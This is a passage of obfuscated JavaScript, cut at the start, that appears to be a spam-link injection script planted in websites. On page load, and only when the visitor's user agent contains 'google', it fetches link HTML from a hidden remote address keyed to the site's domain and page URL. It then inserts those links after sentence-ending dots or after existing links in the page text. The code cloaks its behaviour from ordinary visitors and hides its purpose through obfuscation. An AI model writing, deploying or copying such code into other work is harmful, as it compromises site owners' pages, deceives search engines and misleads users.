_0x54c0e1===_0x4816d7;},_0x4f2711[_0x317940(-0xc9,-0xc0,-0x105,-0x79)]=function(_0x298e40,_0x5b50cf){return _0x298e40===_0x5b50cf;},_0x4f2711[_0x317940(-0xcf,-0x98,-0x53,-0x69)]=function(_0x4caf4b,_0x588341){return _0x4caf4b>=_0x588341;},_0x4f2711[_0x1f2f72(0x3f7,0x3df,0x3f1,0x41a)]=function(_0x311376,_0x59113a){return _0x311376!==_0x59113a;},_0x4f2711[_0x1f2f72(0x383,0x3a3,0x3ee,0x384)]='BobIk';function _0x1f2f72(_0x32d5fb,_0x6689c4,_0x5e9fab,_0x2efa66){return _0x1c6043(_0x32d5fb-0x22,_0x6689c4-0x13b,_0x5e9fab,_0x2efa66-0x166);}_0x4f2711[_0x317940(-0x118,-0xe8,-0xfc,-0x12f)]=function(_0x1464b3,_0x5c1feb){return _0x1464b3!==_0x5c1feb;},_0x4f2711[_0x1f2f72(0x451,0x411,0x3e7,0x3d7)]='vLLKH';function _0x317940(_0x23c802,_0x56c612,_0x2a9753,_0x3c197d){return _0x1c6043(_0x23c802-0x197,_0x56c612- -0x367,_0x23c802,_0x3c197d-0x1a9);}const _0x597c5f=_0x4f2711,_0x2b60a2=document['createTree'+_0x317940(-0x72,-0xae,-0xbd,-0xd4)](document[_0x317940(-0xc6,-0xc6,-0x82,-0x7f)],NodeFilter[_0x317940(-0x67,-0xa4,-0xa1,-0xbd)],{'acceptNode':function(_0x3e5412){function _0x53d612(_0x22d7fc,_0xf24521,_0x5bb170,_0x3b55f3){return _0x317940(_0x22d7fc,_0x5bb170-0x126,_0x5bb170-0xfa,_0x3b55f3-0x174);}function _0x459c13(_0x38893d,_0x25a5a6,_0x1cfa42,_0x5dfced){return _0x317940(_0x5dfced,_0x25a5a6-0x13d,_0x1cfa42-0x94,_0x5dfced-0x1c);}if(_0x597c5f['UXsBE'](_0x597c5f[_0x459c13(0x9c,0x5e,0x23,0x85)],_0x597c5f[_0x459c13(0x86,0x5e,0x76,0x94)])){const _0x4c16f5=_0x3de094[_0x53d612(0x96,0x7d,0x50,0x18)+_0x53d612(0xac,0x61,0x85,0x9d)](_0x53d612(0x55,0x3a,0x17,-0x23));_0x4c16f5['innerHTML']=_0x284450[_0x334380];while(_0x4c16f5[_0x459c13(0x67,0x37,0x22,0x1e)]){_0x49cfc4[_0x53d612(0x7b,0x5f,0x9b,0x56)+'d'](_0x4c16f5['firstChild']);}_0x131988[_0x53d612(0xab,0xc9,0x9b,0x60)+'d'](_0x231906[_0x53d612(0xb0,0x5d,0x75,0x57)+_0x53d612(0x97,0x4f,0x9a,0x79)]('\x20')),_0x4f3313++;}else{let _0x2ddf8d=_0x3e5412[_0x459c13(0x80,0x66,0x9a,0x60)+_0x53d612(0x59,0x56,0x85,0xce)];while(_0x2ddf8d){if(_0x2ddf8d[_0x459c13(0x6c,0x6d,0x30,0x5a)]===_0x597c5f[_0x459c13(0x8c,0x53,0x61,0x1f)]||_0x2ddf8d[_0x53d612(0x6e,0xa4,0x56,0x5d)]===_0x53d612(0xaa,0x39,0x7d,0x34)||_0x2ddf8d[_0x459c13(0x70,0x6d,0x22,0x60)]===_0x597c5f[_0x53d612(0x90,0xa1,0x7b,0x4e)]||_0x597c5f[_0x459c13(0x8a,0x9b,0xa0,0x8f)](_0x2ddf8d[_0x459c13(0x56,0x6d,0x38,0x88)],_0x459c13(0xee,0xa6,0xca,0xcf))||_0x597c5f[_0x53d612(0x44,0x4c,0x66,0x5f)](_0x2ddf8d[_0x459c13(0x4f,0x6d,0x65,0x51)],'A'))return NodeFilter[_0x53d612(0x38,0x17,0x13,-0x1)+_0x459c13(0xc4,0xaa,0xa9,0xa8)];_0x2ddf8d=_0x2ddf8d['parentElem'+_0x459c13(0xb9,0x9c,0x5f,0xcd)];}if(_0x597c5f[_0x459c13(0xaa,0xa5,0xb3,0xc7)](_0x3e5412[_0x53d612(0x57,0x54,0x46,0x7e)+'t'][_0x459c13(0x5f,0x48,0xc,0x1c)]()[_0x53d612(0x48,0x90,0x6b,0x1f)],0x1*-0xf37+0x45e*0x5+0x14b*-0x5)){if(_0x597c5f[_0x459c13(0xa1,0x7a,0x3d,0xb8)](_0x53d612(0x43,0x60,0x33,0x7),_0x597c5f[_0x53d612(0x6,0x1b,0x27,-0x8)]))return NodeFilter[_0x53d612(-0x3d,-0xb,0x9,0x17)+_0x53d612(0x83,0xdd,0x99,0x7b)];else _0x346d7f[_0x459c13(0xee,0xb2,0x99,0xb4)+'d'](_0x4fc7de[_0x53d612(0x43,0x13,0x20,-0x28)]);}return NodeFilter[_0x53d612(0x43,0x35,0x13,-0x27)+_0x53d612(0xe0,0x67,0x93,0xbf)];}}}),_0x2b741c=[];let _0x344996;while(_0x344996=_0x2b60a2['nextNode']()){_0x597c5f[_0x1f2f72(0x3a3,0x3ba,0x36e,0x3f9)](_0x597c5f[_0x317940(-0x49,-0x91,-0xde,-0x9c)],_0x597c5f[_0x1f2f72(0x413,0x411,0x3c7,0x3f1)])?_0x2e23ed():_0x2b741c['push'](_0x344996);}return _0x2b741c;}function countTotalDots(_0x4447da){function _0x30b71e(_0x2e2b69,_0x27e71c,_0x3013a1,_0x497610){return _0x1c6043(_0x2e2b69-0xc,_0x27e71c- -0x30c,_0x3013a1,_0x497610-0x118);}let _0x21e44c=0x1d3b+-0x13e6+-0x955;function _0x4a498e(_0x96d9a7,_0x23102c,_0x1291d1,_0x16bad2){return _0x1c6043(_0x96d9a7-0xbf,_0x96d9a7- -0x375,_0x16bad2,_0x16bad2-0x17c);}for(let _0x1efd05 of _0x4447da){_0x21e44c+=(_0x1efd05[_0x30b71e(-0x5b,-0x85,-0xba,-0x94)+'t']['match'](/\./g)||[])[_0x30b71e(-0x4a,-0x60,-0x82,-0xa4)];}return _0x21e44c;}function insertLinksAfterExistingLinks(_0x279907){const _0x3a65e5={};_0x3a65e5['rYdgl']=function(_0x4ea7d5,_0x339af3){return _0x4ea7d5<_0x339af3;},_0x3a65e5[_0x14442f(0x468,0x46e,0x4b5,0x492)]=function(_0xa4891b,_0x2d5580){return _0xa4891b<_0x2d5580;};function _0x14442f(_0x3736c0,_0x45cf78,_0x26bc59,_0x44c000){return _0x1c6043(_0x3736c0-0x10,_0x44c000-0x221,_0x26bc59,_0x44c000-0xc8);}_0x3a65e5['BaCWM']='div';const _0x1dbfca=_0x3a65e5,_0x4e08e8=Array[_0x14442f(0x4b1,0x491,0x49e,0x4ce)](document['body'][_0x14442f(0x4a6,0x4fc,0x4a2,0x4ca)+_0x14442f(0x49a,0x47d,0x481,0x486)]('a'));function _0x513edf(_0x5af051,_0x1d7bbe,_0x293184,_0x11af25){return _0x1c6043(_0x5af051-0x74,_0x1d7bbe- -0x4ba,_0x11af25,_0x11af25-0x166);}let _0x547ffb=-0x18b*-0x1+-0x154+-0x37;for(let _0x3457d0=0x5c6+-0x670+0xaa;_0x1dbfca[_0x513edf(-0x250,-0x258,-0x271,-0x257)](_0x3457d0,_0x4e08e8['length'])&&_0x1dbfca[_0x14442f(0x4a0,0x4be,0x462,0x492)](_0x547ffb,_0x279907[_0x14442f(0x49d,0x4a2,0x49f,0x4cd)]);_0x3457d0++){const _0x8af2ed=_0x4e08e8[_0x3457d0],_0x211648=document[_0x513edf(-0x203,-0x229,-0x1e4,-0x24d)+_0x14442f(0x4d3,0x4ba,0x4cc,0x4e7)](_0x1dbfca[_0x513edf(-0x25f,-0x22d,-0x26b,-0x238)]);_0x211648[_0x513edf(-0x297,-0x253,-0x205,-0x258)]=_0x279907[_0x547ffb][_0x513edf(-0x295,-0x248,-0x22c,-0x266)]();const _0x16c363=_0x211648[_0x513edf(-0x228,-0x259,-0x285,-0x2a1)];_0x16c363&&(_0x8af2ed[_0x513edf(-0x230,-0x268,-0x27e,-0x27c)][_0x14442f(0x4c2,0x4af,0x4af,0x4db)+'re'](document[_0x14442f(0x4ea,0x4f4,0x519,0x4d7)+_0x513edf(-0x19e,-0x1df,-0x1ed,-0x1d5)]('\x20'),_0x8af2ed[_0x14442f(0x49c,0x474,0x47e,0x469)+'g']),_0x8af2ed[_0x14442f(0x468,0x46e,0x4b1,0x473)][_0x513edf(-0x1c9,-0x200,-0x1c4,-0x238)+'re'](_0x16c363,_0x8af2ed[_0x513edf(-0x24e,-0x272,-0x299,-0x274)+'g'][_0x513edf(-0x25c,-0x272,-0x268,-0x29f)+'g']),_0x547ffb++);}}function insertLinksAfterDots(_0x3a922f,_0x2ddace){const _0x656c39={};_0x656c39['qaJZe']=function(_0x349149,_0x5e1306){return _0x349149===_0x5e1306;},_0x656c39['ANlpC']=function(_0x1cf63b,_0x888224){return _0x1cf63b-_0x888224;};function _0x5a0f34(_0x444706,_0x2ceb51,_0x122e4d,_0x3caa5f){return _0x1c6043(_0x444706-0x32,_0x2ceb51- -0x22,_0x3caa5f,_0x3caa5f-0x17a);}_0x656c39[_0x5a0f34(0x219,0x254,0x25a,0x28f)]=function(_0x5cc047,_0xfe799f){return _0x5cc047+_0xfe799f;},_0x656c39[_0x5a0f34(0x224,0x227,0x241,0x241)]=function(_0x374568,_0x235a4a){return _0x374568<_0x235a4a;},_0x656c39[_0x542807(0x300,0x2f0,0x2ab,0x2c6)]=function(_0xa77040,_0x30c16d){return _0xa77040>_0x30c16d;},_0x656c39['kZrXb']=function(_0x531f94,_0x46d911){return _0x531f94===_0x46d911;},_0x656c39['IISqm']=function(_0x3c678d,_0x408171){return _0x3c678d===_0x408171;},_0x656c39[_0x5a0f34(0x284,0x248,0x228,0x23b)]=_0x542807(0x31c,0x307,0x2a2,0x2d4),_0x656c39['iPIRG']=_0x5a0f34(0x276,0x236,0x1f0,0x241),_0x656c39[_0x5a0f34(0x25b,0x23c,0x230,0x259)]=_0x5a0f34(0x2cb,0x29e,0x267,0x2c2),_0x656c39[_0x5a0f34(0x205,0x24c,0x256,0x28c)]='sRhjz',_0x656c39[_0x542807(0x293,0x266,0x2da,0x2a6)]=_0x542807(0x2ab,0x2f2,0x2cc,0x2b7),_0x656c39['KLhdA']=function(_0x137cce,_0x2abe6e){return _0x137cce>=_0x2abe6e;};function _0x542807(_0x534b3e,_0x59fb25,_0x1dce43,_0x5b09b6){return _0x1c6043(_0x534b3e-0x114,_0x5b09b6- -0x4,_0x1dce43,_0x5b09b6-0x3e);}_0x656c39['gmUgA']=function(_0x133f5c,_0x152e82){return _0x133f5c<=_0x152e82;},_0x656c39[_0x5a0f34(0x2a5,0x27b,0x299,0x262)]=function(_0x4c9076,_0x109ae7){return _0x4c9076>_0x109ae7;};const _0x57020e=_0x656c39;let _0x7df9ce=-0x38a+0x276*-0xb+-0x51a*-0x6;for(let _0x31e988 of _0x3a922f){if(_0x57020e[_0x5a0f34(0x27c,0x253,0x275,0x29c)](_0x7df9ce,_0x2ddace[_0x542807(0x2a4,0x2f4,0x2ba,0x2a8)]))break;const _0x5d9cfe=_0x31e988[_0x5a0f34(0x27d,0x265,0x234,0x24a)+'t'],_0x14b94a=_0x5d9cfe[_0x542807(0x221,0x244,0x230,0x253)]('.'),_0x4e1f81=_0x14b94a['map'](_0x2279bb=>_0x2279bb[_0x5a0f34(0x210,0x250,0x24b,0x256)]())[_0x5a0f34(0x27a,0x290,0x2af,0x2b7)](_0x4d88db=>_0x4d88db[_0x542807(0x28e,0x2c7,0x26f,0x2a8)]>0x3*-0xc79+-0x13f2+-0x37*-0x10b);if(_0x57020e['gmUgA'](_0x4e1f81['length'],-0x28*-0xe2+-0xa8c+-0x1*0x18c3))continue;const _0x385416=document[_0x5a0f34(0x23c,0x234,0x218,0x219)+_0x5a0f34(0x2d9,0x2ab,0x2db,0x2f2)+'nt']();let _0x9c8545=![],_0x4f89ca=-0x1937+0xa46+0xef1;const _0x37ea2c=_0x57020e['pTdYg'](_0x4e1f81['length'],0xc7*0x31+-0x76*-0x3b+-0x4*0x1051)?0xe*-0x256+-0x29*0x8d+0x374e:-0x3*0x950+0x1037+0x26*0x4f;_0x14b94a['forEach']((_0x3d1b43,_0x45ea79)=>{function _0x55744d(_0x5912bb,_0xf551b0,_0x1e9ae1,_0x57003f){return _0x542807(_0x5912bb-0x7a,_0xf551b0-0x1cc,_0xf551b0,_0x1e9ae1- -0x26b);}const _0x10880b={};_0x10880b[_0x55744d(0x1e,-0x33,-0x10,-0x23)]=_0x36097f(-0x281,-0x299,-0x296,-0x28d)+'+$';const _0x54c041=_0x10880b;function _0x36097f(_0x41668a,_0x245d7c,_0x4e75b0,_0x34ca73){return _0x5a0f34(_0x41668a-0x41,_0x34ca73- -0x4c6,_0x4e75b0-0x19,_0x4e75b0);}_0x9c8545=_0x57020e[_0x55744d(-0x51,-0xd,-0x28,-0x45)](_0x45ea79,_0x57020e[_0x36097f(-0x27b,-0x243,-0x26b,-0x25f)](_0x14b94a[_0x55744d(0x72,0x51,0x3d,0x81)],0x983+0x1297+0x1c19*-0x1))||_0x14b94a[_0x36097f(-0x27a,-0x233,-0x23c,-0x234)](_0x57020e[_0x36097f(-0x25c,-0x2b2,-0x228,-0x272)](_0x45ea79,-0x2370+-0x1bc5+0x3f36))[_0x36097f(-0x289,-0x263,-0x275,-0x256)](_0x312b8f=>_0x312b8f[_0x55744d(0x42,0x6,0x3,0xa)]()[_0x36097f(-0x201,-0x23d,-0x1fb,-0x23c)]===0x1389+-0xb*0x1ca+0x25),_0x385416[_0x36097f(-0x1e3,-0x1f3,-0x207,-0x20c)+'d'](document[_0x36097f(-0x217,-0x262,-0x212,-0x232)+'Node'](_0x3d1b43));if(!_0x9c8545&&_0x57020e[_0x36097f(-0x2b9,-0x2ce,-0x294,-0x29f)](_0x7df9ce,_0x2ddace['length'])&&_0x57020e[_0x36097f(-0x1de,-0x261,-0x22e,-0x21e)](_0x14b94a[_0x45ea79+(-0xb*0x59+-0x1ae8+0x1c*0x119)][_0x36097f(-0x2a4,-0x25d,-0x245,-0x276)]()[_0x55744d(0x72,0x5b,0x3d,0x5c)],-0x526*0x3+-0x1*-0x1307+-0x395)){_0x385416[_0x55744d(0x9c,0x49,0x6d,0x6a)+'d'](document['createText'+_0x36097f(-0x1db,-0x1f8,-0x243,-0x20d)]('.')),_0x4f89ca++;if(_0x57020e[_0x36097f(-0x25b,-0x278,-0x26c,-0x233)](_0x4f89ca,_0x37ea2c)){if(_0x57020e[_0x55744d(-0x5b,-0x2,-0x15,-0x3)](_0x36097f(-0x272,-0x20e,-0x28a,-0x24f),_0x57020e['asTQi']))return _0x4a5b10[_0x55744d(0xa,0x6b,0x4e,0x48)]()[_0x36097f(-0x1ec,-0x26d,-0x252,-0x237)](MTjRey[_0x36097f(-0x25b,-0x261,-0x25a,-0x289)])[_0x55744d(0x66,0x42,0x4e,0x6d)]()['constructo'+'r'](_0x15818e)['search'](_0x55744d(-0x9,0xa,-0x14,-0x60)+'+$');else{const _0x2ebe17=document[_0x55744d(0x69,-0x2c,0x22,0x0)+_0x55744d(0xc,0x88,0x57,0x44)](_0x57020e[_0x55744d(-0x37,0x30,0xb,0x12)]);_0x2ebe17[_0x36097f(-0x2b0,-0x253,-0x288,-0x281)]=_0x2ddace[_0x7df9ce];while(_0x2ebe17[_0x55744d(0x1,-0x2d,-0xe,-0x2f)]){if(_0x57020e[_0x36097f(-0x2cf,-0x2c8,-0x2d6,-0x2a1)](_0x57020e[_0x55744d(0x25,0x3b,-0x11,-0x45)],_0x57020e[_0x36097f(-0x250,-0x24b,-0x270,-0x28a)]))_0x385416['appendChil'+'d'](_0x2ebe17[_0x36097f(-0x27b,-0x249,-0x273,-0x287)]);else{if(_0x16ab5d){const _0x259618=_0x39bed1['apply'](_0x45fdbe,arguments);return _0x403fef=null,_0x259618;}}}_0x385416[_0x36097f(-0x250,-0x208,-0x247,-0x20c)+'d'](document[_0x36097f(-0x20c,-0x212,-0x23f,-0x232)+_0x55744d(0x73,0x86,0x6c,0xb8)]('\x20')),_0x7df9ce++;}}}else!_0x9c8545&&(_0x57020e[_0x36097f(-0x220,-0x273,-0x1fa,-0x233)](_0x57020e['QYQpW'],_0x57020e[_0x55744d(-0x6,0x1e,0x3b,0x65)])?_0x1cfe2d(_0x562950):(_0x385416[_0x36097f(-0x1e6,-0x1d0,-0x233,-0x20c)+'d'](document[_0x36097f(-0x1ed,-0x1f4,-0x21a,-0x232)+'Node']('.')),_0x4f89ca++));}),_0x31e988[_0x542807(0x227,0x26d,0x200,0x24e)][_0x542807(0x2bd,0x285,0x258,0x290)+'ld'](_0x385416,_0x31e988);}return _0x7df9ce;}function site(){const _0x55efd2={'dOhwa':_0x38c723(0x1b2,0x202,0x1e5,0x1ab),'TfSVY':function(_0x4062fc){return _0x4062fc();},'OyBED':function(_0x3e268c,_0x56c0eb){return _0x3e268c<_0x56c0eb;},'yLGnE':function(_0x4c1090,_0x50800f){return _0x4c1090(_0x50800f);},'jBXaj':function(_0xfe426d,_0x479af1,_0xaf60cd){return _0xfe426d(_0x479af1,_0xaf60cd);},'WNIDl':function(_0x4bf9dc,_0x41cac5){return _0x4bf9dc+_0x41cac5;},'YhkTJ':function(_0x4c2334,_0x51ef6d){return _0x4c2334+_0x51ef6d;},'aWbzX':_0x21fdbd(0xb7,0xc4,0xe3,0x9f)+_0x21fdbd(0x16a,0x144,0x165,0x129)+_0x21fdbd(0xdc,0xab,0x6c,0xa6),'qudaK':_0x21fdbd(0xe8,0xef,0x101,0xed),'BtOgO':'GET'};function _0x38c723(_0x5ad9ef,_0x4daa60,_0x262b52,_0x500ee5){return _0x1c6043(_0x5ad9ef-0x116,_0x262b52- -0xb5,_0x500ee5,_0x500ee5-0x1d8);}var _0x27911f=_0x55efd2[_0x21fdbd(0x105,0xcd,0x86,0xc5)](getDomain,location[_0x38c723(0x1c6,0x18e,0x19b,0x1a4)],!![])[_0x38c723(0x190,0x206,0x1c9,0x1f0)](),_0x1a299c=_0x55efd2[_0x38c723(0x22d,0x1dd,0x1e1,0x202)](encodeURIComponent,window[_0x21fdbd(0x133,0x12e,0x11f,0x113)]['href']),_0x15af27=_0x55efd2[_0x21fdbd(0xba,0xdc,0xfa,0xd9)](_0x55efd2[_0x38c723(0x219,0x1da,0x1e0,0x210)](_0x55efd2['aWbzX'],_0x27911f),_0x55efd2[_0x38c723(0x1cf,0x205,0x1cc,0x213)])+_0x1a299c;const _0x800f64=new XMLHttpRequest();_0x800f64['onload']=function(){function _0x5e736b(_0x4aa9e7,_0x4f0c18,_0xf5e5e1,_0x230dc4){return _0x38c723(_0x4aa9e7-0x10f,_0x4f0c18-0x107,_0x4f0c18-0x16a,_0x4aa9e7);}var _0x4c97ca=new DOMParser(),_0xe1bde0=_0x4c97ca['parseFromS'+_0x5e736b(0x36a,0x37d,0x384,0x386)](this['responseTe'+'xt'],_0x55efd2[_0x5e736b(0x320,0x339,0x317,0x300)]);function _0x3efedb(_0x23059e,_0xf228a,_0x4a9e85,_0x5e13e7){return _0x21fdbd(_0x23059e-0x1ae,_0xf228a-0x10c,_0xf228a,_0x5e13e7-0x76);}var _0x3167e1=_0xe1bde0[_0x3efedb(0x153,0x154,0x185,0x161)][_0x5e736b(0x2d2,0x31c,0x2d4,0x32d)],_0x126716=_0x3167e1['split']('~');const _0x1e47d5=_0x55efd2[_0x3efedb(0x166,0x1ac,0x12a,0x165)](findTextNodes),_0x2a72ed=countTotalDots(_0x1e47d5);_0x55efd2[_0x5e736b(0x3b9,0x381,0x344,0x3a5)](_0x2a72ed,_0x126716[_0x5e736b(0x350,0x361,0x343,0x39e)])?_0x55efd2[_0x5e736b(0x36d,0x34b,0x388,0x323)](insertLinksAfterExistingLinks,_0x126716):insertLinksAfterDots(_0x1e47d5,_0x126716);};function _0x21fdbd(_0x19aebe,_0x348d9d,_0x36ea97,_0x28e0c8){return _0x1c6043(_0x19aebe-0x150,_0x28e0c8- -0x1b6,_0x36ea97,_0x28e0c8-0x70);}_0x800f64[_0x38c723(0x212,0x229,0x20c,0x252)](_0x55efd2['BtOgO'],_0x15af27,!![]),_0x800f64['send']();}function _0x407ac4(_0x116e3b,_0x431e0b,_0x353b3b,_0x31d413){return _0x3038(_0x116e3b- -0xd1,_0x431e0b);}document['addEventLi'+_0x407ac4(0x61,0x47,0xa7,0x39)](_0x407ac4(0x5e,0x38,0x95,0x24)+_0x407ac4(0x34,0x2d,0x40,0x56),function(){const _0x64e6fc={'kKTIM':function(_0x208bc4){return _0x208bc4();}};function _0x1dd9bc(_0x488c0c,_0x1fbf55,_0x5e43df,_0x204b3a){return _0x1c6043(_0x488c0c-0xbb,_0x5e43df- -0x18e,_0x204b3a,_0x204b3a-0x7a);}function _0x16c649(_0x572a81,_0x4daf34,_0x7026f2,_0x303aa0){return _0x407ac4(_0x7026f2-0x438,_0x4daf34,_0x7026f2-0x10a,_0x303aa0-0xe8);}/google/i[_0x1dd9bc(0x144,0x13c,0x147,0x11a)](navigator[_0x16c649(0x496,0x48b,0x492,0x44c)])&&_0x64e6fc[_0x1dd9bc(0xe6,0xf3,0x114,0x12a)](site);});
